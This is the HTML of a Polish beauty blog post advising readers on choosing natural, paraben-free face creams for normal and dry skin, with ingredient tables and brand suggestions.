													<h4 class="ticker-title"><a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/" rel="bookmark">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/" rel="bookmark">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/" rel="bookmark">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/" rel="bookmark">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a></h4>													<h4 class="ticker-title"><a href="https://filipowscy.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-lakieru/" rel="bookmark">Zalety oklejania folią PPF — dlaczego warto zainwestować w ochronę lakieru?</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://filipowscy.pl/" title="Alergolog Zabrze"><img class="site-logo" src="https://filipowscy.pl/wp-content/uploads/2020/10/logo2.png" alt="Alergolog Zabrze" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://filipowscy.pl/wp-admin/nav-menus.php">Create your menu here</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-30" class="post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-bezpieczne-tabletki-na-odchudzanie tag-blyskawiczna-dieta tag-dobra-baza-pod-makijaz tag-farby-naturalne-do-wlosow tag-green-coffee-plus tag-manicure-hybrydowy-cennik tag-manicure-wola-rezerwacja tag-nieoperacyjna-korekta-nosa tag-olejek-arganowy-sklep tag-olejek-arganowy-do-wlosow tag-olejowanie-wlosow tag-opalanie-natryskowe-w-warszawie tag-salon-kosmetyczny-ursynow tag-salon-kosmetyczny-warszawa tag-tani-catering-dietetyczny-warszawa tag-zabieg-ellanse-warszawa tag-zabiegi-odmladzajace-warszawa tag-zageszczanie-wlosow-cena">

			<div class="single-thumb">
			<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961-1024x682.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />		</div>	
	
	<header class="entry-header">
		<h1 class="entry-title">Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów</h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" rel="bookmark"><time class="entry-date published" datetime="2018-04-11T23:21:43+02:00">11 kwietnia 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Wybór odpowiedniego kremu do twarzy może być prawdziwym wyzwaniem, zwłaszcza gdy zależy nam na naturalnych składnikach i braku parabenów. W dzisiejszych czasach, kiedy na rynku kosmetyków roi się od chemicznych dodatków, coraz więcej osób szuka produktów, które będą nie tylko skuteczne, ale również bezpieczne dla skóry i środowiska. Naturalne kremy do cery normalnej i suchej oferują wiele korzyści, ale ich wybór wymaga pewnej wiedzy o składnikach oraz właściwościach. Przyjrzymy się, na co zwrócić uwagę, aby znaleźć idealny produkt, który zadba o naszą skórę.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jakie_sa_zalety_naturalnych_kremow_do_twarzy" >Jakie są zalety naturalnych kremów do twarzy?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jak_dobrac_krem_do_cery_normalnej_i_suchej" >Jak dobrać krem do cery normalnej i suchej?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Czym_kierowac_sie_przy_wyborze_kremu_bez_parabenow" >Czym kierować się przy wyborze kremu bez parabenów?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jakie_skladniki_powinien_zawierac_dobry_naturalny_krem" >Jakie składniki powinien zawierać dobry naturalny krem?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jakie_sa_najpopularniejsze_marki_naturalnych_kremow_do_twarzy" >Jakie są najpopularniejsze marki naturalnych kremów do twarzy?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jakie_sa_zalety_naturalnych_kremow_do_twarzy"></span>Jakie są zalety naturalnych kremów do twarzy?<span class="ez-toc-section-end"></span></h2>
<p>Naturalne kremy do twarzy zyskują coraz większą popularność wśród osób dbających o zdrowie swojej skóry. Przede wszystkim, jednym z głównych atutów tych produktów jest to, że są <strong>wolne od szkodliwych substancji chemicznych</strong>, takich jak parabeny, sztuczne barwniki czy konserwanty. Dzięki temu, osoby z <strong>wrażliwą cerą</strong> mogą z nich korzystać bez obaw o podrażnienia czy alergie, co czyni je doskonałym wyborem dla każdego, kto pragnie zadbać o naturalny wygląd skóry.</p>
<p>Kolejną istotną zaletą naturalnych kremów jest ich bogaty skład oparty na <strong>roślinnych składnikach</strong>. Wiele z nich zawiera ekstrakty z ziół, olejki eteryczne czy masła roślinne, które nie tylko <strong>nawilżają</strong>, ale także <strong>odżywiają</strong> skórę. Działają one wspierająco na naturalne funkcje skóry, pomagając jej zachować młody wygląd i zdrowy blask. Dzięki temu, regularne stosowanie takich kremów może przyczynić się do poprawy kondycji skóry oraz jej elastyczności.</p>
<p>Naturalne kremy do twarzy są również bardziej <strong>przyjazne dla środowiska</strong>. Wykorzystując składniki pochodzenia roślinnego, często są produkowane w sposób zrównoważony, co minimalizuje ich negatywny wpływ na planetę. Dodatkowo, opakowania tych produktów często są wykonane z materiałów nadających się do recyklingu, co wspiera ideę ekologii i świadomego wyboru konsumenckiego.</p>
<p>Podsumowując, naturalne kremy do twarzy oferują kompleksowe <a href="https://filipowscy.pl/jakie-wsparcie-w-chorobie-jest-kluczowe-dla-zdrowienia/">wsparcie</a> dla zdrowia skóry, łącząc w sobie <strong>bezpieczeństwo</strong>, <strong>skuteczność</strong> oraz szacunek dla <strong>środowiska</strong>. Ich właściwości sprawiają, że stają się one coraz bardziej popularnym wyborem w codziennej pielęgnacji skóry.</p>
<h2><span class="ez-toc-section" id="Jak_dobrac_krem_do_cery_normalnej_i_suchej"></span>Jak dobrać krem do cery normalnej i suchej?<span class="ez-toc-section-end"></span></h2>
<p>Wybór odpowiedniego kremu do cery normalnej i suchej jest kluczowy dla utrzymania zdrowego i promiennego wyglądu. Przy poszukiwaniach warto zwrócić szczególną uwagę na składniki, które mają na celu <strong>nawilżenie</strong> skóry. Jednym z najczęściej polecanych składników jest <strong>kwas hialuronowy</strong>, który ma zdolność do wiązania wody, co znacząco poprawia nawilżenie. Kolejnym wartościowym składnikiem jest <strong>masło shea</strong>, znane ze swoich właściwości regenerujących i nawilżających, które działa jak naturalna bariera ochronna dla skóry.</p>
<p>Oprócz tych składników, warto również rozważyć użycie <strong>olejów roślinnych</strong>, takich jak olej jojoba czy olej arganowy. Te naturalne oleje są bogate w niezbędne kwasy tłuszczowe i witaminy, które wspierają nawilżenie oraz pielęgnację cery. Idealny krem powinien być lekki, aby nie obciążać skóry, ale jednocześnie dostarczać odpowiedniego nawilżenia. Zbyt ciężkie formuły mogą zatykać pory, co jest szczególnie istotne w przypadku cery normalnej.</p>
<p>Podczas wyboru kremu, dobrze jest również unikać produktów zawierających alkohol, który może dodatkowo wysuszać skórę. Podczas zakupów, warto zwrócić uwagę na etykiety i unikać składników z kategorii, które mogą podrażniać lub wysuszać cerę.</p>
<table>
<thead>
<tr>
<th>Typ składnika</th>
<th>Najważniejsze cechy</th>
<th>Efekty na skórę</th>
</tr>
</thead>
<tbody>
<tr>
<td>Kwas hialuronowy</td>
<td>Silne właściwości nawilżające</td>
<td>Poprawia elastyczność i jędrność</td>
</tr>
<tr>
<td>Masło shea</td>
<td>Regeneracyjne i ochronne</td>
<td>Łagodzi podrażnienia, nawilża</td>
</tr>
<tr>
<td>Olej roślinny</td>
<td>Odżywczy i emolientowy</td>
<td>Pobudza naturalne procesy regeneracji</td>
</tr>
</tbody>
</table>
<p>Odpowiedni dobór kremu do cery normalnej i suchej, bazujący na wymienionych składnikach, może przynieść znaczną poprawę w wyglądzie i kondycji skóry. Warto poświęcić czas na znalezienie produktu, który najlepiej odpowiada indywidualnym potrzebom. Troska o nawilżenie to klucz do zdrowego wyglądu cery. </p>
<h2><span class="ez-toc-section" id="Czym_kierowac_sie_przy_wyborze_kremu_bez_parabenow"></span>Czym kierować się przy wyborze kremu bez parabenów?<span class="ez-toc-section-end"></span></h2>
<p>Wybierając krem bez parabenów, kluczowym krokiem jest dokładne czytanie etykiet i analizowanie składów. <strong>Parabeny</strong> to substancje chemiczne, które są powszechnie stosowane w kosmetykach jako konserwanty, jednak ich stosowanie może prowadzić do podrażnień skóry, a nawet powodować reakcje alergiczne. Dlatego warto poszukiwać produktów, które są oznaczone jako 'bez parabenów&#8217;.</p>
<p>Przy wyborze takiego kremu warto zwrócić uwagę na kilka aspektów:</p>
<ul>
<li>Przeszukiwanie etykiet: Zawsze sprawdzaj skład produktu, aby upewnić się, że nie zawiera parabenów ani innych potencjalnie szkodliwych substancji.</li>
<li>Naturalne konserwanty: Produkty z dodatkiem <strong>ekstraktów roślinnych</strong> czy innych naturalnych konserwantów mogą być bezpieczniejszą alternatywą, zapewniającą odpowiednią trwałość kosmetyku.</li>
<li>Składniki aktywne: Zwracaj uwagę na składniki, które mają korzystny wpływ na skórę, takie jak kwas hialuronowy, witaminy czy oleje roślinne, które nawilżają i odżywiają skórę.</li>
</ul>
<p>Czytając etykiety, warto również zwracać uwagę na inne substancje, które mogą być potencjalnie drażniące. Wybierając krem, który jest odpowiedni dla Twojego typu skóry, znacznie zwiększasz jego skuteczność i minimalizujesz ryzyko podrażnień.</p>
<h2><span class="ez-toc-section" id="Jakie_skladniki_powinien_zawierac_dobry_naturalny_krem"></span>Jakie składniki powinien zawierać dobry naturalny krem?<span class="ez-toc-section-end"></span></h2>
<p>Dobry naturalny krem to produkt, który powinien składać się z odpowiednich składników, aby skutecznie nawilżać i pielęgnować skórę. Przede wszystkim, kluczową rolę odgrywają <strong>oleje roślinne</strong> oraz <strong>masła</strong>, które dostarczają skórze niezbędnych lipidów. Oleje takie jak olej arganowy, jojoba czy kokosowy są bogate w kwasy tłuszczowe, które wspierają naturalną barierę ochronną skóry.</p>
<p>Warto również zwrócić uwagę na <strong>ekstrakty roślinne</strong>, które nie tylko nawilżają, ale także mają właściwości przeciwzapalne i kojące. Przykładem może być aloes, znany ze swoich właściwości nawilżających oraz łagodzących podrażnienia. Jego obecność w kremie może przyczynić się do poprawy ogólnej kondycji skóry, zapewniając jej świeży i zdrowy wygląd.</p>
<p>Oprócz tych podstawowych składników, naturalny krem powinien zawierać także <strong>antyoksydanty</strong>. Substancje te pomagają w ochronie skóry przed szkodliwym działaniem wolnych rodników, które mogą przyspieszać proces starzenia. <strong>Witamina E</strong> to jeden z najpopularniejszych antyoksydantów, który wpływa na nawilżenie i regenerację skóry, a także wspiera jej elastyczność.</p>
<table>
<thead>
<tr>
<th>Rodzaj składnika</th>
<th>Przykłady</th>
<th>Działanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Olej roślinny</td>
<td>Olej arganowy, olej jojoba</td>
<td>Nawilżenie i ochrona bariery lipidowej</td>
</tr>
<tr>
<td>Masło</td>
<td>Masło shea, masło kakaowe</td>
<td>Odbudowa i natłuszczenie skóry</td>
</tr>
<tr>
<td>Ekstrakt roślinny</td>
<td>Aloes, ekstrakt z <a href="https://filipowscy.pl/roza-charakterystyka-objawy-i-leczenie-tej-choroby-skory/">róży</a></td>
<td>Kojące i nawilżające właściwości</td>
</tr>
<tr>
<td>Antyoksydant</td>
<td>Witamina E, koenzym Q10</td>
<td>Ochrona przed starzeniem i regeneracja</td>
</tr>
</tbody>
</table>
<p>Podsumowując, przy wyborze naturalnego kremu warto zwracać uwagę na jego skład. Skoncentrowanie się na olejach roślinnych, masłach, ekstraktach oraz antyoksydantach zapewni skórze odpowiednią pielęgnację i ochronę, co jest kluczowe dla jej zdrowego wyglądu.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_najpopularniejsze_marki_naturalnych_kremow_do_twarzy"></span>Jakie są najpopularniejsze marki naturalnych kremów do twarzy?<span class="ez-toc-section-end"></span></h2>
<p>Na rynku kosmetycznym można znaleźć szereg marek, które specjalizują się w produkcji <strong>naturalnych kremów do twarzy</strong>. Jedną z nich jest <strong>Biolaven</strong>, która oferuje produkty bazujące na składnikach pochodzenia roślinnego. W ofercie tej marki znalazły się kremy z olejem winogronowym, idealne dla osób z cerą wrażliwą i skłonną do podrażnień.</p>
<p>Kolejną renomowaną marką jest <strong>Sylveco</strong>. Ta firma słynie z zastosowania naturalnych ekstraktów roślinnych oraz prostych, ale skutecznych formuł. W jej asortymencie można znaleźć produkty przeznaczone dla różnych typów cery, w tym nawilżające, odżywcze oraz matujące kremy, które często zawierają takie składniki jak aloes czy masło shea.</p>
<p><strong>Ziaja</strong> to marka, która również zasługuje na uwagę, zwłaszcza że w swojej ofercie posiada linie inspirowane naturą. Ich kremy do twarzy często są dostosowane do potrzeb skóry <a href="https://filipowscy.pl/choroby-zakazne-z-wysypka-u-doroslych-objawy-diagnostyka-i-profilaktyka/">dorosłych</a> oraz dzieci, a także zawierają składniki ułatwiające regenerację naskórka, takie jak prowitamina B5. Ziaja znana jest z przystępnych cen oraz szerokiego asortymentu.</p>
<table>
<thead>
<tr>
<th>Marka</th>
<th>Główne składniki</th>
<th>Typy kremów</th>
</tr>
</thead>
<tbody>
<tr>
<td>Biolaven</td>
<td>Olej winogronowy, ekstrakt z <a href="https://filipowscy.pl/przeciwwskazania-do-stosowania-lawendy-co-warto-wiedziec/">lawendy</a></td>
<td>Nawilżające, odżywcze</td>
</tr>
<tr>
<td>Sylveco</td>
<td>Aloes, masło shea</td>
<td>Matujące, nawilżające</td>
</tr>
<tr>
<td>Ziaja</td>
<td>Prowitamina B5, naturalne oleje</td>
<td>Regenerujące, pielęgnacyjne</td>
</tr>
</tbody>
</table>
<p>Wybór naturalnego kremu do twarzy powinien być dostosowany do indywidualnych potrzeb i typu cery, dlatego warto zapoznać się z ofertą powyższych marek, aby znaleźć produkt, który najlepiej spełni nasze oczekiwania.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane posty:</b><ol>
<li><a href="https://filipowscy.pl/te-okropne-zmarszczki-usuwanie-zmarszczek-mimicznych-warszawa-zabiegi-odmladzajace-likwidacja-zmarszczek/" rel="bookmark" title="Te okropne zmarszczki! Usuwanie zmarszczek mimicznych Warszawa. Zabiegi odmładzające &#8211;  likwidacja zmarszczek">Te okropne zmarszczki! Usuwanie zmarszczek mimicznych Warszawa. Zabiegi odmładzające &#8211;  likwidacja zmarszczek</a> <small>Zmarszczki mimiczne to problem, z którym zmaga się wiele osób, pragnących zachować młody wygląd i pewność siebie. Te niechciane linie na twarzy...</small></li>
<li><a href="https://filipowscy.pl/wieczne-pieknie-i-mlode-zabiegi-odmladzajace-zabieg-ellanse-warszawa/" rel="bookmark" title="Wieczne pięknie i młode &#8211; zabiegi odmładzające. Zabieg ellanse Warszawa">Wieczne pięknie i młode &#8211; zabiegi odmładzające. Zabieg ellanse Warszawa</a> <small>Współczesne zabiegi odmładzające stają się coraz bardziej popularne wśród osób pragnących zachować młodzieńczy wygląd na dłużej. Wśród szerokiej gamy dostępnych metod, takich...</small></li>
<li><a href="https://filipowscy.pl/dlugie-piekne-wlosy-domowe-sposoby-olejowanie-wlosow-olejek-arganowy-i-kokosowy-do-wlosow/" rel="bookmark" title="Długie piękne włosy &#8211; domowe sposoby &#8211; olejowanie włosów. Olejek arganowy i kokosowy do włosów">Długie piękne włosy &#8211; domowe sposoby &#8211; olejowanie włosów. Olejek arganowy i kokosowy do włosów</a> <small>Marzysz o długich, zdrowych i pięknych włosach? Olejowanie to jedna z najskuteczniejszych metod, która może pomóc Ci w osiągnięciu tego celu. Dzięki...</small></li>
<li><a href="https://filipowscy.pl/tycie-lenistwo-czy-choroba-dietetyk-przez-internet-tani-catering-dietetyczny-warszawa-blyskawiczna-dieta/" rel="bookmark" title="Tycie &#8211; lenistwo czy choroba? Dietetyk przez internet. Tani catering dietetyczny Warszawa &#8211; błyskawiczna dieta">Tycie &#8211; lenistwo czy choroba? Dietetyk przez internet. Tani catering dietetyczny Warszawa &#8211; błyskawiczna dieta</a> <small>W dzisiejszych czasach coraz więcej osób boryka się z problemem nadwagi, co często budzi wiele pytań i wątpliwości. Czy za nadmiernymi kilogramami...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span><i class="fa fa-tags"></i>&nbsp;<span class="tags-links"><a href="https://filipowscy.pl/temat/bezpieczne-tabletki-na-odchudzanie/" rel="tag">bezpieczne tabletki na odchudzanie</a>, <a href="https://filipowscy.pl/temat/blyskawiczna-dieta/" rel="tag">błyskawiczna dieta</a>, <a href="https://filipowscy.pl/temat/dobra-baza-pod-makijaz/" rel="tag">dobra baza pod makijaż</a>, <a href="https://filipowscy.pl/temat/farby-naturalne-do-wlosow/" rel="tag">farby naturalne do włosów</a>, <a href="https://filipowscy.pl/temat/green-coffee-plus/" rel="tag">green coffee plus</a>, <a href="https://filipowscy.pl/temat/manicure-hybrydowy-cennik/" rel="tag">manicure hybrydowy cennik</a>, <a href="https://filipowscy.pl/temat/manicure-wola-rezerwacja/" rel="tag">manicure wola rezerwacja</a>, <a href="https://filipowscy.pl/temat/nieoperacyjna-korekta-nosa/" rel="tag">nieoperacyjna korekta nosa</a>, <a href="https://filipowscy.pl/temat/olejek-arganowy-sklep/" rel="tag">Olejek arganowy - sklep</a>, <a href="https://filipowscy.pl/temat/olejek-arganowy-do-wlosow/" rel="tag">olejek arganowy do włosów</a>, <a href="https://filipowscy.pl/temat/olejowanie-wlosow/" rel="tag">olejowanie włosów</a>, <a href="https://filipowscy.pl/temat/opalanie-natryskowe-w-warszawie/" rel="tag">opalanie natryskowe w Warszawie</a>, <a href="https://filipowscy.pl/temat/salon-kosmetyczny-ursynow/" rel="tag">salon kosmetyczny ursynów</a>, <a href="https://filipowscy.pl/temat/salon-kosmetyczny-warszawa/" rel="tag">salon kosmetyczny warszawa</a>, <a href="https://filipowscy.pl/temat/tani-catering-dietetyczny-warszawa/" rel="tag">tani catering dietetyczny warszawa</a>, <a href="https://filipowscy.pl/temat/zabieg-ellanse-warszawa/" rel="tag">zabieg ellanse warszawa</a>, <a href="https://filipowscy.pl/temat/zabiegi-odmladzajace-warszawa/" rel="tag">zabiegi odmładzające warszawa</a>, <a href="https://filipowscy.pl/temat/zageszczanie-wlosow-cena/" rel="tag">zagęszczanie włosów cena</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://filipowscy.pl/permanentne-wynalazki-makijaz-permanentny-brwi-i-ust-salon-kosmetyczny-warszawa-ursynow/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Permanentne wynalazki &#8211; makijaż permanentny brwi i ust. Salon kosmetyczny Warszawa Ursynów.</a></div><div class="nav-next button"><a href="https://filipowscy.pl/wieczne-pieknie-i-mlode-zabiegi-odmladzajace-zabieg-ellanse-warszawa/" rel="next">Wieczne pięknie i młode &#8211; zabiegi odmładzające. Zabieg ellanse Warszawa&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/chirurgia-plastyczna-w-krakowie/" rel="bookmark">Chirurgia plastyczna w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/przebarwienia-na-nogach-jak-powstaja-brazowe-plamy-po-opalaniu-w-solarium/" rel="bookmark">Przebarwienia na nogach. Jak powstają brązowe plamy po opalaniu w solarium?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/wydluzane-rzes/" rel="bookmark">Wydłużane rzęs</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/problemy-z-nosem-profesjonalna-nieoperacyjna-korekta-nosa-warszawa/" rel="bookmark">Problemy z nosem &#8211; profesjonalna nieoperacyjna korekta nosa Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-duzo-waza-gwiazdy/" rel="bookmark">Jak dużo ważą gwiazdy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/akcesoria-do-makijazu-lustra-do-makijazu-makeup/" rel="bookmark">Akcesoria do makijażu: lustra do makijażu makeup</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/naturalne-produkty-do-skory-pod-oczami-naturalny-krem-pod-oczy-bez-silikonow/" rel="bookmark">Naturalne produkty do skóry pod oczami &#8211; naturalny krem pod oczy bez silikonów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul class="list-group"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Barbara</p>
</div>
		</aside><aside id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://filipowscy.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://filipowscy.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://filipowscy.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://filipowscy.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://filipowscy.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://filipowscy.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://filipowscy.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://filipowscy.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://filipowscy.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://filipowscy.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://filipowscy.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/10/'>październik 2018</a></li>
